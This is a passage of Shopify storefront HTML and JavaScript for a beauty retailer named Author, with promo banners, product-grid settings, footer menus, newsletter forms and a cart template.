				</div></a></div>
	</div>
</div>
`;window.banner3_position = 24;
        window.banner3_layout = `<style data-shopify>

.flex-grid__item--7f094dda-df3a-4b2b-ad1b-d32509abb33e .btn {
              background:  !important;
              border: none !important;
            }
  
            
          

.flex-grid__item--7f094dda-df3a-4b2b-ad1b-d32509abb33e .btn--tint-border {
              border: 1px solid rgba(0, 0, 0, 0.2) !important;
            }
  
            
          
  
          
            .flex-grid__item--7f094dda-df3a-4b2b-ad1b-d32509abb33e .promo-grid__container--tint:before {background: rgba(0, 0, 0, 0.08);
            }
          
  
          
</style>
          
<div class="collection-promo  promo-grid">
	<div class="flex-grid flex-grid--gutters flex-grid--collection-template">
		<div class="flex-grid__item flex-grid__item-- flex-grid__item--7f094dda-df3a-4b2b-ad1b-d32509abb33e type-banner" ><a href="/collections/author-travel-sets" class="type-banner__link"><div class="promo-grid__container promo-grid__container--tint">
				<div class="type-banner__content text-center"><div class="type-banner__text"><p class="h3">#PERFECT GIFT</p><p>spend 40$ to receive a gift worth of 504$</p><p class="btn btn--primary btn--promo--banner btn--small">Shop now</p></div>
				</div>
				</div></a></div>
	</div>
</div>
`;window.banner4_position = 32;
        window.banner4_layout = `<style data-shopify>

.flex-grid__item--2ca42b72-ed31-4859-bf61-0ec86490bc13 .btn {
              background:  !important;
              border: none !important;
            }
  
            
          

.flex-grid__item--2ca42b72-ed31-4859-bf61-0ec86490bc13 .btn--tint-border {
              border: 1px solid rgba(0, 0, 0, 0.2) !important;
            }
  
            
          
  
          
            .flex-grid__item--2ca42b72-ed31-4859-bf61-0ec86490bc13 .promo-grid__container--tint:before {background: rgba(0, 0, 0, 0.08);
            }
          
  
          
</style>
          
<div class="collection-promo  promo-grid">
	<div class="flex-grid flex-grid--gutters flex-grid--collection-template">
		<div class="flex-grid__item flex-grid__item-- flex-grid__item--2ca42b72-ed31-4859-bf61-0ec86490bc13 type-banner" ><a href="/collections/author-travel-sets" class="type-banner__link"><div class="promo-grid__container promo-grid__container--tint">
				<div class="type-banner__content text-center"><div class="type-banner__text"><p class="h3">#PERFECTGIFT</p><p>spend 40$ to receive a gift worth of 504$</p><p class="btn btn--primary btn--promo--banner btn--small">Shop now</p></div>
				</div>
				</div></a></div>
	</div>
</div>
`;window.banner5_position = 40;
        window.banner5_layout = `<style data-shopify>

.flex-grid__item--ed87cba2-d07f-4e0c-af64-b6178916c7e2 .btn {
              background:  !important;
              border: none !important;
            }
  
            
          

.flex-grid__item--ed87cba2-d07f-4e0c-af64-b6178916c7e2 .btn--tint-border {
              border: 1px solid rgba(0, 0, 0, 0.2) !important;
            }
  
            
          
  
          
            .flex-grid__item--ed87cba2-d07f-4e0c-af64-b6178916c7e2 .promo-grid__container--tint:before {background: rgba(0, 0, 0, 0.08);
            }
          
  
          
</style>
          
<div class="collection-promo  promo-grid">
	<div class="flex-grid flex-grid--gutters flex-grid--collection-template">
		<div class="flex-grid__item flex-grid__item-- flex-grid__item--ed87cba2-d07f-4e0c-af64-b6178916c7e2 type-banner" ><a href="/collections/author-travel-sets" class="type-banner__link"><div class="promo-grid__container promo-grid__container--tint">
				<div class="type-banner__content text-center"><div class="type-banner__text"><p class="h3">#PERFECTGIFT</p><p>spend 40$ to receive a gift worth of 504$</p><p class="btn btn--primary btn--promo--banner btn--small">Shop now</p></div>
				</div>
				</div></a></div>
	</div>
</div>
`;window.banner6_position = 48;
        window.banner6_layout = `<style data-shopify>

.flex-grid__item--26624fd7-468c-402a-8652-ddef01019ed3 .btn {
              background:  !important;
              border: none !important;
            }
  
            
          

.flex-grid__item--26624fd7-468c-402a-8652-ddef01019ed3 .btn--tint-border {
              border: 1px solid rgba(0, 0, 0, 0.2) !important;
            }
  
            
          
  
          
            .flex-grid__item--26624fd7-468c-402a-8652-ddef01019ed3 .promo-grid__container--tint:before {background: rgba(0, 0, 0, 0.08);
            }
          
  
          
</style>
          
<div class="collection-promo  promo-grid">
	<div class="flex-grid flex-grid--gutters flex-grid--collection-template">
		<div class="flex-grid__item flex-grid__item-- flex-grid__item--26624fd7-468c-402a-8652-ddef01019ed3 type-banner" ><a href="/collections/author-travel-sets" class="type-banner__link"><div class="promo-grid__container promo-grid__container--tint">
				<div class="type-banner__content text-center"><div class="type-banner__text"><p class="h3">#PERFECTGIFT</p><p>spend 40$ to receive a gift worth of 504$</p><p class="btn btn--primary btn--promo--banner btn--small">Shop now</p></div>
				</div>
				</div></a></div>
	</div>
</div>
`;window.banner7_position = 56;
        window.banner7_layout = `<style data-shopify>

.flex-grid__item--30f68d13-cafa-4cc3-b7cc-7f38dfd7ebaa .btn {
              background:  !important;
              border: none !important;
            }
  
            
          

.flex-grid__item--30f68d13-cafa-4cc3-b7cc-7f38dfd7ebaa .btn--tint-border {
              border: 1px solid rgba(0, 0, 0, 0.2) !important;
            }
  
            
          
  
          
            .flex-grid__item--30f68d13-cafa-4cc3-b7cc-7f38dfd7ebaa .promo-grid__container--tint:before {background: rgba(0, 0, 0, 0.08);
            }
          
  
          
</style>
          
<div class="collection-promo  promo-grid">
	<div class="flex-grid flex-grid--gutters flex-grid--collection-template">
		<div class="flex-grid__item flex-grid__item-- flex-grid__item--30f68d13-cafa-4cc3-b7cc-7f38dfd7ebaa type-banner" ><a href="/collections/author-travel-sets" class="type-banner__link"><div class="promo-grid__container promo-grid__container--tint">
				<div class="type-banner__content text-center"><div class="type-banner__text"><p class="h3">#PERFECTGIFT</p><p>spend 40$ to receive a gift worth of 504$</p><p class="btn btn--primary btn--promo--banner btn--small">Shop now</p></div>
				</div>
				</div></a></div>
	</div>
</div>
`;window.banner8_position = 64;
        window.banner8_layout = `<style data-shopify>

.flex-grid__item--fee9890b-7bbd-4232-aedf-070b72df6bdc .btn {
              background:  !important;
              border: none !important;
            }
  
            
          

.flex-grid__item--fee9890b-7bbd-4232-aedf-070b72df6bdc .btn--tint-border {
              border: 1px solid rgba(0, 0, 0, 0.2) !important;
            }
  
            
          
  
          
            .flex-grid__item--fee9890b-7bbd-4232-aedf-070b72df6bdc .promo-grid__container--tint:before {background: rgba(0, 0, 0, 0.08);
            }
          
  
          
</style>
          
<div class="collection-promo  promo-grid">
	<div class="flex-grid flex-grid--gutters flex-grid--collection-template">
		<div class="flex-grid__item flex-grid__item-- flex-grid__item--fee9890b-7bbd-4232-aedf-070b72df6bdc type-banner" ><a href="/collections/author-travel-sets" class="type-banner__link"><div class="promo-grid__container promo-grid__container--tint">
				<div class="type-banner__content text-center"><div class="type-banner__text"><p class="h3">#PERFECTGIFT</p><p>spend 40$ to receive a gift worth of 504$</p><p class="btn btn--primary btn--promo--banner btn--small">Shop now</p></div>
				</div>
				</div></a></div>
	</div>
</div>
`;window.banner9_position = 72;
        window.banner9_layout = `<style data-shopify>

.flex-grid__item--1f6d2f6b-af47-4a09-8a08-3f3873ebc3d0 .btn {
              background:  !important;
              border: none !important;
            }
  
            
          

.flex-grid__item--1f6d2f6b-af47-4a09-8a08-3f3873ebc3d0 .btn--tint-border {
              border: 1px solid rgba(0, 0, 0, 0.2) !important;
            }
  
            
          
  
          
            .flex-grid__item--1f6d2f6b-af47-4a09-8a08-3f3873ebc3d0 .promo-grid__container--tint:before {background: rgba(0, 0, 0, 0.08);
            }
          
  
          
</style>
          
<div class="collection-promo  promo-grid">
	<div class="flex-grid flex-grid--gutters flex-grid--collection-template">
		<div class="flex-grid__item flex-grid__item-- flex-grid__item--1f6d2f6b-af47-4a09-8a08-3f3873ebc3d0 type-banner" ><a href="/collections/author-travel-sets" class="type-banner__link"><div class="promo-grid__container promo-grid__container--tint">
				<div class="type-banner__content text-center"><div class="type-banner__text"><p class="h3">#PERFECTGIFT</p><p>spend 40$ to receive a gift worth of 504$</p><p class="btn btn--primary btn--promo--banner btn--small">Shop now</p></div>
				</div>
				</div></a></div>
	</div>
</div>
`;</script>

<div
  id="CollectionSection"
  data-section-id="collection-template"
  data-section-type="collection-template">

  	
    <script>
        window.usf_gridItemWidth = "small--one-half medium-up--one-third"
        window._usfSettingGlobal = 
         {
            quick_shop_enable: false,
  			product_grid_image_size: "natural",
  			product_hover_image: true,
  			collection_color_swatches: false,
  			type_product_style: "body",
  			vendor_enable: true,
  			product_zoom_enable: true,
  			inventory_enable: true,
  			inventory_transfers_enable: false,
  			show_breadcrumbs: false,
  			enable_product_reviews: true,
  			reviews_layout: "full",
  			sku_enable: false,
  			product_save_amount: true,
  			product_save_type: "percent",
  			trust_image: null,
  			trust_image_width: null,
  			trust_image_aspect_ratio:null,
  			trust_img_url: '//www.authorshop.co/cdn/shopifycloud/storefront/assets/no-image-50-e6fb86f4_{width}x.gif',
  			trust_image_alt: null,
  			trust_image_src: '//www.authorshop.co/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_540x.gif',
  			product_contact_title: "Ask a question",
  			product_contact: false,

         }
    
        window.usf_sectionSettings = 
         {
            per_row: 3
         }
    
    </script>
  
  
  <div id="usf_container"></div></div>


<!-- END USF -->


</div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
      </main><div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">
</div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" data-section-id="footer" data-section-type="footer-section">
  <div class="footer-line">

    <div class="grid"><div  class="grid__item footer__item--1494301487048" data-type="logo_social"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487048 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487048:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487048 {
                width: 95%;
              }

            }</style><style data-shopify>.footer__logo a {
      height: 50px;
    }</style><div class="footer__logo">
    <a href="/">
      <img src="//www.authorshop.co/cdn/shop/files/logo_x50@2x.png?v=1614167822" alt="Author">
    </a>
  </div></div><div class="footer__clear small--hide "></div><div  class="grid__item footer__item--1494292487693" data-type="newsletter"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494292487693 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494292487693:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494292487693 {
                width: 25%;
              }

            }</style><div class="footer__item-padding"><p class="h4 footer__title small--hide">SUBSCRIBE TO OUR NEWSLETTER</p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494292487693">
      SUBSCRIBE TO OUR NEWSLETTER
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-1494292487693" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
<form method="post" action="/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><label for="Email-1494292487693" class="hidden-label">Enter your email</label>
          <input type="hidden" name="contact[tags]" value="prospect,newsletter">
          <input type="hidden" name="contact[context]" value="footer">
          <div class="footer__newsletter">
            <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-1494292487693" class="footer__newsletter-input" autocorrect="off" autocapitalize="off">
            <button type="submit" class="footer__newsletter-btn" name="commit" aria-label="Subscribe">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><path d="M63 52H1V12h62zM1 12l25.68 24h9.72L63 12M21.82 31.68L1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span class="footer__newsletter-btn-label">
                Subscribe
              </span>
            </button>
          </div></form><ul class="no-bullets footer__social"><li>
              <a target="_blank" rel="noopener" href="https://instagram.com/author_magazine" title="Author on Instagram">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
                <span class="icon__fallback-text">Instagram</span>
              </a>
            </li><li>
              <a target="_blank" rel="noopener" href="https://www.facebook.com/authormagazine" title="Author on Facebook">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
                <span class="icon__fallback-text">Facebook</span>
              </a>
            </li><li>
              <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCX84F1UDo9DcB_jNlLPpsxw/about" title="Author on YouTube">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
                <span class="icon__fallback-text">YouTube</span>
              </a>
            </li><li>
              <a target="_blank" rel="noopener" href="https://www.pinterest.com/AuthorMagaz1ne/" title="Author on Pinterest">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M27.52 9.6c-.64-5.76-6.4-8.32-12.8-7.68-4.48.64-9.6 4.48-9.6 10.24 0 3.2.64 5.76 3.84 6.4 1.28-2.56-.64-3.2-.64-4.48-1.28-7.04 8.32-12.16 13.44-7.04 3.2 3.84 1.28 14.08-4.48 13.44-5.12-1.28 2.56-9.6-1.92-11.52-3.2-1.28-5.12 4.48-3.84 7.04-1.28 4.48-3.2 8.96-1.92 15.36 2.56-1.92 3.84-5.76 4.48-9.6 1.28.64 1.92 1.92 3.84 1.92 6.4-.64 10.24-7.68 9.6-14.08z"/></svg>
                <span class="icon__fallback-text">Pinterest</span>
              </a>
            </li><li>
              <a target="_blank" rel="noopener" href="https://www.tiktok.com/@author_magazine" title="Author on TikTok">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
                <span class="icon__fallback-text">TikTok</span>
              </a>
            </li><li>
              <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/author-media-llc" title="Author on LinkedIn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-linkedin" viewBox="0 0 24 24"><path d="M4.98 3.5C4.98 4.881 3.87 6 2.5 6S.02 4.881.02 3.5C.02 2.12 1.13 1 2.5 1s2.48 1.12 2.48 2.5zM5 8H0v16h5V8zm7.982 0H8.014v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0V24H24V13.869c0-7.88-8.922-7.593-11.018-3.714V8z"/></svg>
                <span class="icon__fallback-text">LinkedIn</span>
              </a>
            </li></ul>
      </div>
    </div>
  </div>
</div>
</div><div  class="grid__item footer__item--1494301487049" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487049 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487049:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487049 {
                width: 15%;
              }

            }</style>
<p class="h4 footer__title small--hide ">
      Top Brands
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494301487049">
      Top Brands
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-1494301487049" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/collections/gucci">Gucci</a></li><li><a href="/collections/dolce-gabbana">Dolce & Gabbana</a></li><li><a href="/collections/kiehls">Kiehl's</a></li><li><a href="/collections">Self-Portrait</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--6b0f83b7-44f6-4b17-9d5e-580dc3eca26a" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--6b0f83b7-44f6-4b17-9d5e-580dc3eca26a {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--6b0f83b7-44f6-4b17-9d5e-580dc3eca26a:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--6b0f83b7-44f6-4b17-9d5e-580dc3eca26a {
                width: 15%;
              }

            }</style>
<p class="h4 footer__title small--hide ">
      Top Categories
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-6b0f83b7-44f6-4b17-9d5e-580dc3eca26a">
      Top Categories
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-6b0f83b7-44f6-4b17-9d5e-580dc3eca26a" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/brands">All Brands A-Z</a></li><li><a href="/collections/skincare">Skin Care</a></li><li><a href="/collections/makeup-brands">Makeup</a></li><li><a href="/collections/hair-care-product">Haircare</a></li><li><a href="/collections/mens-skincare-brands">Men's Skincare</a></li><li><a href="/collections/mens-cologne-brands">Cologne</a></li><li><a href="/collections/home-scents-brands">Home Scents </a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--37127611-7c32-44fe-b6e6-8a9c5c58442a" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--37127611-7c32-44fe-b6e6-8a9c5c58442a {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--37127611-7c32-44fe-b6e6-8a9c5c58442a:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--37127611-7c32-44fe-b6e6-8a9c5c58442a {
                width: 15%;
              }

            }</style>
<p class="h4 footer__title small--hide ">
      About Us
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-37127611-7c32-44fe-b6e6-8a9c5c58442a">
      About Us
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-37127611-7c32-44fe-b6e6-8a9c5c58442a" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/about-us">About Us</a></li><li><a href="/pages/sitemap">Sitemap</a></li><li><a href="/pages/legal">LEGAL</a></li><li><a href="/pages/terms-conditions">Terms & Conditions</a></li><li><a href="/pages/privacy-cookies-policy">Privacy & Cookies Policy</a></li><li><a href="/pages/price-match">Price Match</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--c0dcc9d4-5c29-4c27-a3d0-9cb2418f53bc" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--c0dcc9d4-5c29-4c27-a3d0-9cb2418f53bc {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--c0dcc9d4-5c29-4c27-a3d0-9cb2418f53bc:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--c0dcc9d4-5c29-4c27-a3d0-9cb2418f53bc {
                width: 15%;
              }

            }</style>
<p class="h4 footer__title small--hide ">
      Customer Care
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-c0dcc9d4-5c29-4c27-a3d0-9cb2418f53bc">
      Customer Care
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-c0dcc9d4-5c29-4c27-a3d0-9cb2418f53bc" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/contact-us">Contact Us</a></li><li><a href="/pages/faq">FAQ</a></li><li><a href="/pages/payment">Payment</a></li><li><a href="/pages/track-order">Track Order</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--2bc4a815-c1c0-449d-9b77-f401ddaa4bb0" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--2bc4a815-c1c0-449d-9b77-f401ddaa4bb0 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--2bc4a815-c1c0-449d-9b77-f401ddaa4bb0:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--2bc4a815-c1c0-449d-9b77-f401ddaa4bb0 {
                width: 15%;
              }

            }</style>
<p class="h4 footer__title small--hide ">
      SHIPPING & RETURNS
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-2bc4a815-c1c0-449d-9b77-f401ddaa4bb0">
      SHIPPING & RETURNS
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-2bc4a815-c1c0-449d-9b77-f401ddaa4bb0" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/shipping-delivery">Shipping & Delivery</a></li><li><a href="/pages/online-returns">Online Returns</a></li></ul>
      </div>
    </div>
  </div></div></div><p class="footer__small-text">
        &copy; 2026 Author
by <a target="_blank" href="https://www.pulseinfosys.in">Pulse Infosys</a>
</p></div>
</footer><script>document.addEventListener("startasyncloading",function(){document.querySelectorAll("script[type='text/javascripts']").forEach(e=>{var t=document.createElement("script");for(a=0;a<e.attributes.length;a++){var r=e.attributes[a];t.setAttribute(r.name,r.value)}t.type="text/javascript",t.innerHTML=e.innerHTML,e.parentNode.insertBefore(t,e),e.parentNode.removeChild(e)})});</script>
  


</div></div>
  </div><div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden"><div
  id="NewsletterPopup-newsletter-popup"
  class="modal modal--square modal--mobile-friendly"
  data-section-id="newsletter-popup"
  data-section-type="newsletter-popup"
  data-delay-days="30"
  data-delay-seconds="4"
  data-test-mode="false">
  <div class="modal__inner">
    <div class="modal__centered medium-up--text-center">
      <div class="modal__centered-content">

        <div class="newsletter"><h3>For those who know  and want to know first</h3><div class="image-wrap small--hide" style="height: 0; padding-bottom: 66.65714285714286%;"><img class="lazyload lazypreload" role="presentation"
                  data-src="//www.authorshop.co/cdn/shop/files/pexels-cottonbro-6568110_{width}x.jpg?v=1732229749"
                  data-widths="[540, 720, 900, 1080]"
                  data-aspectratio="1.5002143163309045"
                  data-sizes="auto"
                  alt="">
            </div><div class="rte">
              <p>Sign up for the secret discounts and best beauty and skincare tips</p>
            </div><div class="popup-cta"><form method="post" action="/contact#newsletter-newsletter-popup" id="newsletter-newsletter-popup" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<label for="Email-newsletter-popup" class="hidden-label">Enter your email</label>
    <input type="hidden" name="contact[tags]" value="prospect,newsletter">
    <input type="hidden" name="contact[context]" value="popup">
    <div class="input-group newsletter__input-group">
      <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-newsletter-popup" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
      <div class="input-group-btn">
        <button type="submit" class="btn" name="commit">
          <span class="form__submit--large">Subscribe</span>
          <span class="form__submit--small">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 50 15"><path d="M0 9.63V5.38h35V0l15 7.5L35 15V9.63z"/></svg>
          </span>
        </button>
      </div>
    </div></form>
</div><button type="button" class="text-close js-modal-close">No thanks</button>
        </div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div><script id="CartTemplate" type="text/template">

  <div class="drawer__scrollable">
    {{#items}}
    <div class="ajaxcart__product appear-animation appear-delay-{{animationRow}}">
      <div class="ajaxcart__row">
        <div class="grid">
          <div class="grid__item one-third">
            <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt="{{name}}"></a>
          </div>
          <div class="grid__item two-thirds">
            <div class="ajaxcart__product-name--wrapper">
              <a href="{{url}}" class="ajaxcart__product-name">{{{name}}}</a>
              {{#if variation}}
                <span class="ajaxcart__product-meta">{{variation}}</span>
              {{/if}}
              {{#properties}}
                {{#each this}}
                  {{#if this}}
                    <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                  {{/if}}
                {{/each}}
              {{/properties}}
            </div>

            <div class="grid grid--full display-table">
              <div class="grid__item display-table-cell one-half">
                <label for="updates_{{key}}" class="visually-hidden">Quantity</label>
                <div class="js-qty__wrapper">
                  <input type="text" id="updates_{{key}}"
                    class="js-qty__num"
                    value="{{itemQty}}"
                    data-id="{{key}}"
                    min="0"
                    aria-label="quantity"
                    pattern="[0-9]*"
                    name="updates[]">
                  <button type="button"
                    class="js-qty__adjust js-qty__adjust--minus"
                    aria-label="Reduce item quantity by one">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 20 20"><path fill="#444" d="M17.543 11.029H2.1A1.032 1.032 0 0 1 1.071 10c0-.566.463-1.029 1.029-1.029h15.443c.566 0 1.029.463 1.029 1.029 0 .566-.463 1.029-1.029 1.029z"/></svg>
                      <span class="icon__fallback-text" aria-hidden="true">&minus;</span>
                  </button>
                  <button type="button"
